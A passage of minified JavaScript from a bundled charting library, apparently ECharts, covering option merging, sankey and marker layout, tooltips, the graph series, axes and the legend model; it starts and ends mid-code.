i=n.mountOption("recreate"===t);this.option&&"recreate"!==t?(this.restoreData(),this.mergeOption(i)):M.call(this,i),e=!0}if("timeline"!==t&&"media"!==t||this.restoreData(),!t||"recreate"===t||"timeline"===t){var a=n.getTimelineOption(this);a&&(this.mergeOption(a),e=!0)}if(!t||"recreate"===t||"media"===t){var o=n.getMediaOption(this,this._api);o.length&&r(o,(function(t){this.mergeOption(t,e=!0)}),this)}return e},mergeOption:function(t){var e=this.option,n=this._componentsMap,i=[];w(this),r(t,(function(t,n){null!=t&&(x.hasClass(n)?n&&i.push(n):e[n]=null==e[n]?p(t):f(e[n],t,!0))})),x.topologicalTravel(i,x.getAllClassMainTypes(),(function(i,a){var o=v.normalizeToArray(t[i]),l=v.mappingToExists(n.get(i),o);v.makeIdAndName(l),r(l,(function(t,e){var n=t.option;u(n)&&(t.keyInfo.mainType=i,t.keyInfo.subType=function(t,e,n){return e.type?e.type:n?n.subType:x.determineSubType(t,e)}(i,n,t.exist))}));var c=function(t,e){s(e)||(e=e?[e]:[]);var n={};return r(e,(function(e){n[e]=(t.get(e)||[]).slice()})),n}(n,a);e[i]=[],n.set(i,[]),r(l,(function(t,r){var a=t.exist,o=t.option;if(d(u(o)||a,"Empty component definition"),o){var s=x.getClass(i,t.keyInfo.subType,!0);if(a&&a.constructor===s)a.name=t.keyInfo.name,a.mergeOption(o,this),a.optionUpdated(o,!1);else{var l=g({dependentModels:c,componentIndex:r},t.keyInfo);a=new s(o,this,this,l),g(a,l),a.init(o,this,this,l),a.optionUpdated(null,!0)}}else a.mergeOption({},this),a.optionUpdated({},!1);n.get(i)[r]=a,e[i][r]=a.option}),this),"series"===i&&I(this,n.get("series"))}),this),this._seriesIndicesMap=h(this._seriesIndices=this._seriesIndices||[])},getOption:function(){var t=p(this.option);return r(t,(function(e,n){if(x.hasClass(n)){for(var i=(e=v.normalizeToArray(e)).length-1;i>=0;i--)v.isIdInner(e[i])&&e.splice(i,1);t[n]=e}})),delete t["\0_ec_inner"],t},getTheme:function(){return this._theme},getComponent:function(t,e){var n=this._componentsMap.get(t);if(n)return n[e||0]},queryComponents:function(t){var e=t.mainType;if(!e)return[];var n,i=t.index,r=t.id,u=t.name,c=this._componentsMap.get(e);if(!c||!c.length)return[];if(null!=i)s(i)||(i=[i]),n=a(o(i,(function(t){return c[t]})),(function(t){return!!t}));else if(null!=r){var h=s(r);n=a(c,(function(t){return h&&l(r,t.id)>=0||!h&&t.id===r}))}else if(null!=u){var d=s(u);n=a(c,(function(t){return d&&l(u,t.name)>=0||!d&&t.name===u}))}else n=c.slice();return T(n,t)},findComponents:function(t){var e,n,i,r,o,s=t.mainType,l=(n=s+"Index",i=s+"Id",r=s+"Name",!(e=t.query)||null==e[n]&&null==e[i]&&null==e[r]?null:{mainType:s,index:e[n],id:e[i],name:e[r]});return o=T(l?this.queryComponents(l):this._componentsMap.get(s),t),t.filter?a(o,t.filter):o},eachComponent:function(t,e,n){var i=this._componentsMap;if("function"==typeof t)n=e,e=t,i.each((function(t,i){r(t,(function(t,r){e.call(n,i,t,r)}))}));else if(c(t))r(i.get(t),e,n);else if(u(t)){var a=this.findComponents(t);r(a,e,n)}},getSeriesByName:function(t){var e=this._componentsMap.get("series");return a(e,(function(e){return e.name===t}))},getSeriesByIndex:function(t){return this._componentsMap.get("series")[t]},getSeriesByType:function(t){var e=this._componentsMap.get("series");return a(e,(function(e){return e.subType===t}))},getSeries:function(){return this._componentsMap.get("series").slice()},getSeriesCount:function(){return this._componentsMap.get("series").length},eachSeries:function(t,e){r(this._seriesIndices,(function(n){var i=this._componentsMap.get("series")[n];t.call(e,i,n)}),this)},eachRawSeries:function(t,e){r(this._componentsMap.get("series"),t,e)},eachSeriesByType:function(t,e,n){r(this._seriesIndices,(function(i){var r=this._componentsMap.get("series")[i];r.subType===t&&e.call(n,r,i)}),this)},eachRawSeriesByType:function(t,e,n){return r(this.getSeriesByType(t),e,n)},isSeriesFiltered:function(t){return null==this._seriesIndicesMap.get(t.componentIndex)},getCurrentSeriesIndices:function(){return(this._seriesIndices||[]).slice()},filterSeries:function(t,e){I(this,a(this._componentsMap.get("series"),t,e))},restoreData:function(t){var e=this._componentsMap;I(this,e.get("series"));var n=[];e.each((function(t,e){n.push(e)})),x.topologicalTravel(n,x.getAllClassMainTypes(),(function(n,i){r(e.get(n),(function(e){("series"!==n||!function(t,e){if(e){var n=e.seiresIndex,i=e.seriesId,r=e.seriesName;return null!=n&&t.componentIndex!==n||null!=i&&t.id!==i||null!=r&&t.name!==r}}(e,t))&&e.restoreData()}))}))}});function M(t){var e,n;t=t,this.option={},this.option["\0_ec_inner"]=1,this._componentsMap=h({series:[]}),n=(e=t).color&&!e.colorLayer,r(this._theme.option,(function(t,i){"colorLayer"===i&&n||x.hasClass(i)||("object"==typeof t?e[i]=e[i]?f(e[i],t,!1):p(t):null==e[i]&&(e[i]=t))})),f(t,_,!1),this.mergeOption(t)}function I(t,e){t._seriesIndicesMap=h(t._seriesIndices=o(e,(function(t){return t.componentIndex}))||[])}function T(t,e){return e.hasOwnProperty("subType")?a(t,(function(t){return t.subType===e.subType})):t}m(S,b),t.exports=S},g0SD:function(t,e,n){var i=n("bYtY"),r=n("9wZj"),a=n("OELB"),o=n("YXkt"),s=n("kj2x");function l(t,e,n){var i=e.coordinateSystem;t.each((function(r){var o,s=t.getItemModel(r),l=a.parsePercent(s.get("x"),n.getWidth()),u=a.parsePercent(s.get("y"),n.getHeight());if(isNaN(l)||isNaN(u)){if(e.getMarkerPosition)o=e.getMarkerPosition(t.getValues(t.dimensions,r));else if(i){var c=t.get(i.dimensions[0],r),h=t.get(i.dimensions[1],r);o=i.dataToPoint([c,h])}}else o=[l,u];isNaN(l)||(o[0]=l),isNaN(u)||(o[1]=u),t.setItemLayout(r,o)}))}var u=n("iPDy").extend({type:"markPoint",updateTransform:function(t,e,n){e.eachSeries((function(t){var e=t.markPointModel;e&&(l(e.getData(),t,n),this.markerGroupMap.get(t.id).updateLayout(e))}),this)},renderSeries:function(t,e,n,a){var u=t.coordinateSystem,c=t.id,h=t.getData(),d=this.markerGroupMap,p=d.get(c)||d.set(c,new r),f=function(t,e,n){var r;r=t?i.map(t&&t.dimensions,(function(t){var n=e.getData().getDimensionInfo(e.getData().mapDimension(t))||{};return i.defaults({name:t},n)})):[{name:"value",type:"float"}];var a=new o(r,n),l=i.map(n.get("data"),i.curry(s.dataTransform,e));return t&&(l=i.filter(l,i.curry(s.dataFilter,t))),a.initData(l,null,t?s.dimValueGetter:function(t){return t.value}),a}(u,t,e);e.setData(f),l(e.getData(),t,a),f.each((function(t){var n=f.getItemModel(t),r=n.getShallow("symbol"),a=n.getShallow("symbolSize"),o=n.getShallow("symbolRotate"),s=i.isFunction(r),l=i.isFunction(a),u=i.isFunction(o);if(s||l||u){var c=e.getRawValue(t),d=e.getDataParams(t);s&&(r=r(c,d)),l&&(a=a(c,d)),u&&(o=o(c,d))}f.setItemVisual(t,{symbol:r,symbolSize:a,symbolRotate:o,color:n.get("itemStyle.color")||h.getVisual("color")})})),p.updateData(f),this.group.add(p.group),f.eachItemGraphicEl((function(t){t.traverse((function(t){t.dataModel=e}))})),p.__keep=!0,p.group.silent=e.get("silent")||t.get("silent")}});t.exports=u},g7p0:function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("+TT/"),o=a.getLayoutParams,s=a.sizeCalculable,l=a.mergeLayoutParam,u=r.extend({type:"calendar",coordinateSystem:null,defaultOption:{zlevel:0,z:2,left:80,top:60,cellSize:20,orient:"horizontal",splitLine:{show:!0,lineStyle:{color:"#000",width:1,type:"solid"}},itemStyle:{color:"#fff",borderWidth:1,borderColor:"#ccc"},dayLabel:{show:!0,firstDay:0,position:"start",margin:"50%",nameMap:"en",color:"#000"},monthLabel:{show:!0,position:"start",margin:5,align:"center",nameMap:"en",formatter:null,color:"#000"},yearLabel:{show:!0,position:null,margin:30,formatter:null,color:"#ccc",fontFamily:"sans-serif",fontWeight:"bolder",fontSize:20}},init:function(t,e,n,i){var r=o(t);u.superApply(this,"init",arguments),c(t,r)},mergeOption:function(t,e){u.superApply(this,"mergeOption",arguments),c(this.option,t)}});function c(t,e){var n=t.cellSize;i.isArray(n)?1===n.length&&(n[1]=n[0]):n=t.cellSize=[n,n];var r=i.map([0,1],(function(t){return s(e,t)&&(n[t]="auto"),null!=n[t]&&"auto"!==n[t]}));l(t,e,{type:"box",ignoreSize:r})}t.exports=u},gPAo:function(t,e){function n(t){return t}function i(t,e,i,r,a){this._old=t,this._new=e,this._oldKeyGetter=i||n,this._newKeyGetter=r||n,this.context=a}function r(t,e,n,i,r){for(var a=0;a<t.length;a++){var o="_ec_"+r[i](t[a],a),s=e[o];null==s?(n.push(o),e[o]=a):(s.length||(e[o]=s=[s]),s.push(a))}}i.prototype={constructor:i,add:function(t){return this._add=t,this},update:function(t){return this._update=t,this},remove:function(t){return this._remove=t,this},execute:function(){var t=this._old,e=this._new,n={},i=[],a=[];for(r(t,{},i,"_oldKeyGetter",this),r(e,n,a,"_newKeyGetter",this),o=0;o<t.length;o++)null!=(l=n[s=i[o]])?((c=l.length)?(1===c&&(n[s]=null),l=l.shift()):n[s]=null,this._update&&this._update(l,o)):this._remove&&this._remove(o);for(var o=0;o<a.length;o++){var s;if(n.hasOwnProperty(s=a[o])){var l;if(null==(l=n[s]))continue;if(l.length)for(var u=0,c=l.length;u<c;u++)this._add&&this._add(l[u]);else this._add&&this._add(l)}}}},t.exports=i},gawk:function(t,e,n){var i=n("+TT/"),r=n("bYtY"),a=n("4NO4").groupData;function o(t){var e=t.hostGraph.data.getRawDataItem(t.dataIndex);return null!=e.depth&&e.depth>=0}function s(t,e,n,i,a){var o="vertical"===a?"x":"y";r.each(t,(function(t){var r,s,l;t.sort((function(t,e){return t.getLayout()[o]-e.getLayout()[o]}));for(var u=0,c=t.length,h="vertical"===a?"dx":"dy",d=0;d<c;d++)(l=u-(s=t[d]).getLayout()[o])>0&&(r=s.getLayout()[o]+l,s.setLayout("vertical"===a?{x:r}:{y:r},!0)),u=s.getLayout()[o]+s.getLayout()[h]+e;if((l=u-e-("vertical"===a?i:n))>0)for(r=s.getLayout()[o]-l,s.setLayout("vertical"===a?{x:r}:{y:r},!0),u=r,d=c-2;d>=0;--d)(l=(s=t[d]).getLayout()[o]+s.getLayout()[h]+e-u)>0&&(r=s.getLayout()[o]-l,s.setLayout("vertical"===a?{x:r}:{y:r},!0)),u=s.getLayout()[o]}))}function l(t,e,n){r.each(t.slice().reverse(),(function(t){r.each(t,(function(t){if(t.outEdges.length){var i=g(t.outEdges,u,n)/g(t.outEdges,f,n);if(isNaN(i)){var r=t.outEdges.length;i=r?g(t.outEdges,c,n)/r:0}if("vertical"===n){var a=t.getLayout().x+(i-p(t,n))*e;t.setLayout({x:a},!0)}else{var o=t.getLayout().y+(i-p(t,n))*e;t.setLayout({y:o},!0)}}}))}))}function u(t,e){return p(t.node2,e)*t.getValue()}function c(t,e){return p(t.node2,e)}function h(t,e){return p(t.node1,e)*t.getValue()}function d(t,e){return p(t.node1,e)}function p(t,e){return"vertical"===e?t.getLayout().x+t.getLayout().dx/2:t.getLayout().y+t.getLayout().dy/2}function f(t){return t.getValue()}function g(t,e,n){for(var i=0,r=t.length,a=-1;++a<r;){var o=+e.call(t,t[a],n);isNaN(o)||(i+=o)}return i}function m(t,e,n){r.each(t,(function(t){r.each(t,(function(t){if(t.inEdges.length){var i=g(t.inEdges,h,n)/g(t.inEdges,f,n);if(isNaN(i)){var r=t.inEdges.length;i=r?g(t.inEdges,d,n)/r:0}if("vertical"===n){var a=t.getLayout().x+(i-p(t,n))*e;t.setLayout({x:a},!0)}else{var o=t.getLayout().y+(i-p(t,n))*e;t.setLayout({y:o},!0)}}}))}))}t.exports=function(t,e,n){t.eachSeriesByType("sankey",(function(t){var n=t.get("nodeWidth"),u=t.get("nodeGap"),c=function(t,e){return i.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e);t.layoutInfo=c;var h=c.width,d=c.height,p=t.getGraph(),v=p.nodes,y=p.edges;!function(t){r.each(t,(function(t){var e=g(t.outEdges,f),n=g(t.inEdges,f),i=t.getValue()||0,r=Math.max(e,n,i);t.setLayout({value:r},!0)}))}(v),function(t,e,n,i,u,c,h,d,p){(function(t,e,n,i,a,s,l){for(var u=[],c=[],h=[],d=[],p=0,f=0;f<e.length;f++)u[f]=1;for(f=0;f<t.length;f++)c[f]=t[f].inEdges.length,0===c[f]&&h.push(t[f]);for(var g=-1;h.length;){for(var m=0;m<h.length;m++){var v=h[m],y=v.hostGraph.data.getRawDataItem(v.dataIndex),x=null!=y.depth&&y.depth>=0;x&&y.depth>g&&(g=y.depth),v.setLayout({depth:x?y.depth:p},!0),v.setLayout("vertical"===s?{dy:n}:{dx:n},!0);for(var _=0;_<v.outEdges.length;_++){var b=v.outEdges[_];u[e.indexOf(b)]=0;var w=b.node2;0==--c[t.indexOf(w)]&&d.indexOf(w)<0&&d.push(w)}}++p,h=d,d=[]}for(f=0;f<u.length;f++)if(1===u[f])throw new Error("Sankey is a DAG, the original data has cycle!");var S=g>p-1?g:p-1;l&&"left"!==l&&function(t,e,n,i){if("right"===e){for(var a=[],s=t,l=0;s.length;){for(var u=0;u<s.length;u++){var c=s[u];c.setLayout({skNodeHeight:l},!0);for(var h=0;h<c.inEdges.length;h++){var d=c.inEdges[h];a.indexOf(d.node1)<0&&a.push(d.node1)}}s=a,a=[],++l}r.each(t,(function(t){o(t)||t.setLayout({depth:Math.max(0,i-t.getLayout().skNodeHeight)},!0)}))}else"justify"===e&&function(t,e){r.each(t,(function(t){o(t)||t.outEdges.length||t.setLayout({depth:e},!0)}))}(t,i)}(t,l,0,S),function(t,e,n){r.each(t,(function(t){var i=t.getLayout().depth*e;t.setLayout("vertical"===n?{y:i}:{x:i},!0)}))}(t,"vertical"===s?(a-n)/S:(i-n)/S,s)})(t,e,n,u,c,d,p),function(t,e,n,i,o,u,c){var h=function(t,e){var n=[],i="vertical"===e?"y":"x",o=a(t,(function(t){return t.getLayout()[i]}));return o.keys.sort((function(t,e){return t-e})),r.each(o.keys,(function(t){n.push(o.buckets.get(t))})),n}(t,c);(function(t,e,n,i,a,o){var s=1/0;r.each(t,(function(t){var e=t.length,l=0;r.each(t,(function(t){l+=t.getLayout().value}));var u="vertical"===o?(i-(e-1)*a)/l:(n-(e-1)*a)/l;u<s&&(s=u)})),r.each(t,(function(t){r.each(t,(function(t,e){var n=t.getLayout().value*s;"vertical"===o?(t.setLayout({x:e},!0),t.setLayout({dx:n},!0)):(t.setLayout({y:e},!0),t.setLayout({dy:n},!0))}))})),r.each(e,(function(t){var e=+t.getValue()*s;t.setLayout({dy:e},!0)}))})(h,e,n,i,o,c),s(h,o,n,i,c);for(var d=1;u>0;u--)l(h,d*=.99,c),s(h,o,n,i,c),m(h,d,c),s(h,o,n,i,c)}(t,e,c,u,i,h,d),function(t,e){var n="vertical"===e?"x":"y";r.each(t,(function(t){t.outEdges.sort((function(t,e){return t.node2.getLayout()[n]-e.node2.getLayout()[n]})),t.inEdges.sort((function(t,e){return t.node1.getLayout()[n]-e.node1.getLayout()[n]}))})),r.each(t,(function(t){var e=0,n=0;r.each(t.outEdges,(function(t){t.setLayout({sy:e},!0),e+=t.getLayout().dy})),r.each(t.inEdges,(function(t){t.setLayout({ty:n},!0),n+=t.getLayout().dy}))}))}(t,d)}(v,y,n,u,h,d,0!==r.filter(v,(function(t){return 0===t.getLayout().value})).length?0:t.get("layoutIterations"),t.get("orient"),t.get("nodeAlign"))}))}},gut8:function(t,e){e.ContextCachedBy={NONE:0,STYLE_BIND:1,PLAIN_TEXT:2},e.WILL_BE_RESTORED=9},gvm7:function(t,e,n){var i=n("bYtY"),r=n("dqUG"),a=n("IwbS");function o(t,e,n,i){t[0]=n,t[1]=i,t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}function s(t){var e=this._zr=t.getZr();this._styleCoord=[0,0,0,0],o(this._styleCoord,e,t.getWidth()/2,t.getHeight()/2),this._show=!1}s.prototype={constructor:s,_enterable:!0,update:function(t){t.get("alwaysShowContent")&&this._moveTooltipIfResized()},_moveTooltipIfResized:function(){var t=this._styleCoord[3],e=this._styleCoord[2]*this._zr.getWidth(),n=t*this._zr.getHeight();this.moveTo(e,n)},show:function(t){this._hideTimeout&&clearTimeout(this._hideTimeout),this.el.attr("show",!0),this._show=!0},setContent:function(t,e,n){this.el&&this._zr.remove(this.el);for(var i={},o=t,s=o.indexOf("{marker");s>=0;){var l=o.indexOf("|}"),u=o.substr(s+"{marker".length,l-s-"{marker".length);i["marker"+u]=u.indexOf("sub")>-1?{textWidth:4,textHeight:4,textBorderRadius:2,textBackgroundColor:e[u],textOffset:[3,0]}:{textWidth:10,textHeight:10,textBorderRadius:5,textBackgroundColor:e[u]},s=(o=o.substr(l+1)).indexOf("{marker")}var c=n.getModel("textStyle"),h=c.get("fontSize"),d=n.get("textLineHeight");null==d&&(d=Math.round(3*h/2)),this.el=new r({style:a.setTextStyle({},c,{rich:i,text:t,textBackgroundColor:n.get("backgroundColor"),textBorderRadius:n.get("borderRadius"),textFill:n.get("textStyle.color"),textPadding:n.get("padding"),textLineHeight:d}),z:n.get("z")}),this._zr.add(this.el);var p=this;this.el.on("mouseover",(function(){p._enterable&&(clearTimeout(p._hideTimeout),p._show=!0),p._inContent=!0})),this.el.on("mouseout",(function(){p._enterable&&p._show&&p.hideLater(p._hideDelay),p._inContent=!1}))},setEnterable:function(t){this._enterable=t},getSize:function(){var t=this.el.getBoundingRect();return[t.width,t.height]},moveTo:function(t,e){if(this.el){var n=this._styleCoord;o(n,this._zr,t,e),this.el.attr("position",[n[0],n[1]])}},hide:function(){this.el&&this.el.hide(),this._show=!1},hideLater:function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(i.bind(this.hide,this),t)):this.hide())},isShow:function(){return this._show},dispose:function(){clearTimeout(this._hideTimeout),this.el&&this._zr.remove(this.el)},getOuterSize:function(){var t=this.getSize();return{width:t[0],height:t[1]}}},t.exports=s},h54F:function(t,e,n){var i=n("ProS"),r=n("YXkt"),a=n("bYtY"),o=n("4NO4").defaultEmphasis,s=n("Qxkt"),l=n("7aKB").encodeHTML,u=n("I3/A"),c=n("xKMd"),h=n("DDd/"),d=h.initCurvenessList,p=h.createEdgeMapForCurveness,f=i.extendSeriesModel({type:"series.graph",init:function(t){f.superApply(this,"init",arguments);var e=this;function n(){return e._categoriesData}this.legendVisualProvider=new c(n,n),this.fillDataTextStyle(t.edges||t.links),this._updateCategoriesData()},mergeOption:function(t){f.superApply(this,"mergeOption",arguments),this.fillDataTextStyle(t.edges||t.links),this._updateCategoriesData()},mergeDefaultAndTheme:function(t){f.superApply(this,"mergeDefaultAndTheme",arguments),o(t,["edgeLabel"],["show"])},getInitialData:function(t,e){var n=t.edges||t.links||[],i=t.data||t.nodes||[],r=this;if(i&&n){d(this);var o=u(i,n,this,!0,(function(t,n){t.wrapMethod("getItemModel",(function(t){var e=r._categoriesModels[t.getShallow("category")];return e&&(e.parentModel=t.parentModel,t.parentModel=e),t}));var i=r.getModel("edgeLabel"),a=new s({label:i.option},i.parentModel,e),o=r.getModel("emphasis.edgeLabel"),l=new s({emphasis:{label:o.option}},o.parentModel,e);function u(t){return(t=this.parsePath(t))&&"label"===t[0]?a:t&&"emphasis"===t[0]&&"label"===t[1]?l:this.parentModel}n.wrapMethod("getItemModel",(function(t){return t.customizeGetParent(u),t}))}));return a.each(o.edges,(function(t){p(t.node1,t.node2,this,t.dataIndex)}),this),o.data}},getGraph:function(){return this.getData().graph},getEdgeData:function(){return this.getGraph().edgeData},getCategoriesData:function(){return this._categoriesData},formatTooltip:function(t,e,n){if("edge"===n){var i=this.getData(),r=this.getDataParams(t,n),a=i.graph.getEdgeByIndex(t),o=i.getName(a.node1.dataIndex),s=i.getName(a.node2.dataIndex),u=[];return null!=o&&u.push(o),null!=s&&u.push(s),u=l(u.join(" > ")),r.value&&(u+=" : "+l(r.value)),u}return f.superApply(this,"formatTooltip",arguments)},_updateCategoriesData:function(){var t=a.map(this.option.categories||[],(function(t){return null!=t.value?t:a.extend({value:0},t)})),e=new r(["value"],this);e.initData(t),this._categoriesData=e,this._categoriesModels=e.mapArray((function(t){return e.getItemModel(t,!0)}))},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},isAnimationEnabled:function(){return f.superCall(this,"isAnimationEnabled")&&!("force"===this.get("layout")&&this.get("force.layoutAnimation"))},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",legendHoverLink:!0,hoverAnimation:!0,layout:null,focusNodeAdjacency:!1,circular:{rotateLabel:!1},force:{initLayout:null,repulsion:[0,50],gravity:.1,friction:.6,edgeLength:30,layoutAnimation:!0},left:"center",top:"center",symbol:"circle",symbolSize:10,edgeSymbol:["none","none"],edgeSymbolSize:10,edgeLabel:{position:"middle",distance:5},draggable:!1,roam:!1,center:null,zoom:1,nodeScaleRatio:.6,label:{show:!1,formatter:"{b}"},itemStyle:{},lineStyle:{color:"#aaa",width:1,opacity:.5},emphasis:{label:{show:!0}}}});t.exports=f},h7HQ:function(t,e,n){var i=n("y+Vt"),r=n("T6xi"),a=i.extend({type:"polygon",shape:{points:null,smooth:!1,smoothConstraint:null},buildPath:function(t,e){r.buildPath(t,e,!0)}});t.exports=a},h8O9:function(t,e,n){var i=n("bYtY").map,r=n("zM3Q"),a=n("7hqr").isDimensionStacked;t.exports=function(t){return{seriesType:t,plan:r(),reset:function(t){var e=t.getData(),n=t.coordinateSystem,r=t.pipelineContext.large;if(n){var o=i(n.dimensions,(function(t){return e.mapDimension(t)})).slice(0,2),s=o.length,l=e.getCalculationInfo("stackResultDimension");return a(e,o[0])&&(o[0]=l),a(e,o[1])&&(o[1]=l),s&&{progress:function(t,e){for(var i=r&&new Float32Array((t.end-t.start)*s),a=t.start,l=0,u=[],c=[];a<t.end;a++){var h;if(1===s){var d=e.get(o[0],a);h=!isNaN(d)&&n.dataToPoint(d,null,c)}else{d=u[0]=e.get(o[0],a);var p=u[1]=e.get(o[1],a);h=!isNaN(d)&&!isNaN(p)&&n.dataToPoint(u,null,c)}r?(i[l++]=h?h[0]:NaN,i[l++]=h?h[1]:NaN):e.setItemLayout(a,h&&h.slice()||[NaN,NaN])}r&&e.setLayout("symbolPoints",i)}}}}}}},hD7B:function(t,e,n){var i=n("bYtY"),r=["getDom","getZr","getWidth","getHeight","getDevicePixelRatio","dispatchAction","isDisposed","on","off","getDataURL","getConnectedDataURL","getModel","getOption","getViewOfComponentModel","getViewOfSeriesModel"];t.exports=function(t){i.each(r,(function(e){this[e]=i.bind(t[e],t)}),this)}},hFmY:function(t,e,n){var i=n("ProS");i.registerAction({type:"axisAreaSelect",event:"axisAreaSelected"},(function(t,e){e.eachComponent({mainType:"parallelAxis",query:t},(function(e){e.axis.model.setActiveIntervals(t.intervals)}))})),i.registerAction("parallelAxisExpand",(function(t,e){e.eachComponent({mainType:"parallel",query:t},(function(e){e.setAxisExpand(t)}))}))},hJvP:function(t,e,n){var i=n("2dDv");n("IDmD").register("parallel",{create:function(t,e){var n=[];return t.eachComponent("parallel",(function(r,a){var o=new i(r,t,e);o.name="parallel_"+a,o.resize(r,e),r.coordinateSystem=o,o.model=r,n.push(o)})),t.eachSeries((function(e){if("parallel"===e.get("coordinateSystem")){var n=t.queryComponents({mainType:"parallel",index:e.get("parallelIndex"),id:e.get("parallelId")})[0];e.coordinateSystem=n.coordinateSystem}})),n}})},hM6l:function(t,e,n){var i=n("bYtY"),r=i.each,a=i.map,o=n("OELB"),s=o.linearMap,l=o.getPixelPrecision,u=o.round,c=n("4HMb"),h=c.createAxisTicks,d=c.createAxisLabels,p=c.calculateCategoryInterval,f=[0,1],g=function(t,e,n){this.dim=t,this.scale=e,this._extent=n||[0,0],this.inverse=!1,this.onBand=!1};function m(t,e){var n=(t[1]-t[0])/e/2;t[0]+=n,t[1]-=n}g.prototype={constructor:g,contain:function(t){var e=this._extent,n=Math.min(e[0],e[1]),i=Math.max(e[0],e[1]);return t>=n&&t<=i},containData:function(t){return this.scale.contain(t)},getExtent:function(){return this._extent.slice()},getPixelPrecision:function(t){return l(t||this.scale.getExtent(),this._extent)},setExtent:function(t,e){var n=this._extent;n[0]=t,n[1]=e},dataToCoord:function(t,e){var n=this._extent,i=this.scale;return t=i.normalize(t),this.onBand&&"ordinal"===i.type&&m(n=n.slice(),i.count()),s(t,f,n,e)},coordToData:function(t,e){var n=this._extent,i=this.scale;this.onBand&&"ordinal"===i.type&&m(n=n.slice(),i.count());var r=s(t,n,f,e);return this.scale.scale(r)},pointToData:function(t,e){},getTicksCoords:function(t){var e=(t=t||{}).tickModel||this.getTickModel(),n=h(this,e),i=a(n.ticks,(function(t){return{coord:this.dataToCoord(t),tickValue:t}}),this);return function(t,e,n,i){var a=e.length;if(t.onBand&&!n&&a){var o,s=t.getExtent();if(1===a)e[0].coord=s[0],o=e[1]={coord:s[0]};else{var l=(e[a-1].coord-e[0].coord)/(e[a-1].tickValue-e[0].tickValue);r(e,(function(t){t.coord-=l/2}));var c=t.scale.getExtent();e.push(o={coord:e[a-1].coord+l*(1+c[1]-e[a-1].tickValue)})}var h=s[0]>s[1];d(e[0].coord,s[0])&&(i?e[0].coord=s[0]:e.shift()),i&&d(s[0],e[0].coord)&&e.unshift({coord:s[0]}),d(s[1],o.coord)&&(i?o.coord=s[1]:e.pop()),i&&d(o.coord,s[1])&&e.push({coord:s[1]})}function d(t,e){return t=u(t),e=u(e),h?t>e:t<e}}(this,i,e.get("alignWithLabel"),t.clamp),i},getMinorTicksCoords:function(){if("ordinal"===this.scale.type)return[];var t=this.model.getModel("minorTick").get("splitNumber");t>0&&t<100||(t=5);var e=this.scale.getMinorTicks(t);return a(e,(function(t){return a(t,(function(t){return{coord:this.dataToCoord(t),tickValue:t}}),this)}),this)},getViewLabels:function(){return d(this).labels},getLabelModel:function(){return this.model.getModel("axisLabel")},getTickModel:function(){return this.model.getModel("axisTick")},getBandWidth:function(){var t=this._extent,e=this.scale.getExtent(),n=e[1]-e[0]+(this.onBand?1:0);0===n&&(n=1);var i=Math.abs(t[1]-t[0]);return Math.abs(i)/n},isHorizontal:null,getRotate:null,calculateCategoryInterval:function(){return p(this)}},t.exports=g},hNWo:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("Qxkt"),o=n("4NO4").isNameSpecified,s=n("Kagy").legend.selector,l={all:{type:"all",title:r.clone(s.all)},inverse:{type:"inverse",title:r.clone(s.inverse)}},u=i.extendComponentModel({type:"legend.plain",dependencies:["series"],layoutMode:{type:"box",ignoreSize:!0},init:function(t,e,n){this.mergeDefaultAndTheme(t,n),t.selected=t.selected||{},this._updateSelector(t)},mergeOption:function(t){u.superCall(this,"mergeOption",t),this._updateSelector(t)},_updateSelector:function(t){var e=t.selector;!0===e&&(e=t.selector=["all","inverse"]),r.isArray(e)&&r.each(e,(function(t,n){r.isString(t)&&(t={type:t}),e[n]=r.merge(t,l[t.type])}))},optionUpdated:function(){this._updateData(this.ecModel);var t=this._data;if(t[0]&&"single"===this.get("selectedMode")){for(var e=!1,n=0;n<t.length;n++){var i=t[n].get("name");if(this.isSelected(i)){this.select(i),e=!0;break}}!e&&this.select(t[0].get("name"))}},_updateData:function(t){var e=[],n=[];t.eachRawSeries((function(i){var r;if(n.push(i.name),i.legendVisualProvider){var a=i.legendVisualProvider.getAllNames();t.isSeriesFiltered(i)||(n=n.concat(a)),a.length?e=e.concat(a):r=!0}else r=!0;r&&o(i)&&e.push(i.name)})),this._availableNames=n;var i=this.get("data")||e,s=r.map(i,(function(t){return"string"!=typeof t&&"number"!=typeof t||(t={name:t}),new a(t,this,this.ecModel)}),this);this._data=s},getData:function(){return this._data},select:function(t){var e=this.option.selected;"single"===this.get("selectedMode")&&r.each(this._data,(function(t){e[t.get("name")]=!1})),e[t]=!0},unSelect:function(t){"single"!==this.get("selectedMode")&&(this.option.selected[t]=!1)},toggleSelected:function(t){var e=this.option.selected;e.hasOwnProperty(t)||(e[t]=!0),this[e[t]?"unSelect":"select"](t)},allSelect:function(){var t=this.option.selected;r.each(this._data,(function(e){t[e.get("name",!0)]=!0}))},inverseSelect:function(){var t=this.option.selected;r.each(this._data,(function(e){var n=e.get("name",!0);t.hasOwnProperty(n)||(t[n]=!0),t[n]=!t[n]}))},isSelected:function(t){var e=this.option.selected;return!(e.hasOwnProperty(t)&&!e[t])&&r.indexOf(this._availableNames,t)>=0},getOrient:function(){return"vertical"===this.get("orient")?{index:1,name:"vertical"}:{index:0,name:"horizontal"}},defaultOption:{zlevel:0,z:4,show:!0,orient:"horizontal",left:"center",top:0,align:"auto",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemGap:10,itemWidth:25,itemHeight:14,inactiveColor:"#ccc",inactiveBorderColor:"#ccc",itemStyle:{borderWidth:0},textStyle:{color:"#333"},selectedMode:!0,selector:!1,selectorLabel:{show:!0,borderRadius:10,padding:[3,5,3,5],fontSize:12,fontFamily:" sans-serif",color:"#666",borderWidth:1,borderColor:"#666"},emphasis:{selectorLabel:{show:!0,color:"#eee",backgroundColor:"#666"}},selectorPosition:"auto",selectorItemGap:7,selectorButtonGap:10,tooltip:{show:!1}}});t.exports=u},hOwI:function(t,e){var n=Math.log(2);function i(t,e,r,a,o,s){var l=a+"-"+o,u=t.length;if(s.hasOwnProperty(l))return s[l];if(1===e){var c=Math.round(Math.log((1<<u)-1&~o)/n);return t[r][c]}for(var 